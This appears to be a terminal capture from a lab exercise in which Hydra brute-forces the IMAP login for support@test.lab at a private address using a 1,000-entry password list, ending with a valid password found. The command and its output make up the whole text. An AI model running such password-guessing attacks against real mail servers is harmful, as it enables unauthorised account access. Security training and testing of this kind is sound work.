 root@kali:/tmp# hydra -l support@test.lab -P pass.txt imap://192.168.101.14 -f -I
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illeg
al purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-15 04:33:40
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking imap://192.168.101.14:143/
[STATUS] 75.00 tries/min, 75 tries in 00:01h, 925 to do in 00:13h, 16 active
[STATUS] 57.00 tries/min, 171 tries in 00:03h, 829 to do in 00:15h, 16 active
[STATUS] 52.14 tries/min, 365 tries in 00:07h, 635 to do in 00:13h, 16 active
[STATUS] 50.92 tries/min, 611 tries in 00:12h, 389 to do in 00:08h, 16 active
[143][imap] host: 192.168.101.14   login: support@test.lab   password: PASSWORD
[STATUS] attack finished for 192.168.101.14 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-12-15 04:50:09